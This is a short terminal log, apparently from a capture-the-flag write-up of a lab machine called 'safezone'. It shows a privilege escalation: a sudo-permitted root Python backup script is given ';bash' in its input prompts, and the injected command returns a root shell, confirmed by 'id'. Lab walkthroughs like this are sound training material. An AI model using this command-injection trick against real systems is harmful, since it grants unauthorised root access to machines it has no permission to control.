 yash@safezone:/tmp$ sudo -l
Matching Defaults entries for yash on safezone:
    env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR
    XFILESEARCHPATH XUSERFILESEARCHPATH",
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    mail_badpass

User yash may run the following commands on safezone:
    (root) NOPASSWD: /usr/bin/python3 /root/bk.py
yash@safezone:/tmp$ sudo /usr/bin/python3 /root/bk.py
Enter filename: ;bash
Enter destination: ;bash
Enter Password: password
usage: scp [-346BCpqrv] [-c cipher] [-F ssh_config] [-i identity_file]
           [-l limit] [-o ssh_option] [-P port] [-S program]
           [[user@]host1:]file1 ... [[user@]host2:]file2
root@safezone:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@safezone:/tmp#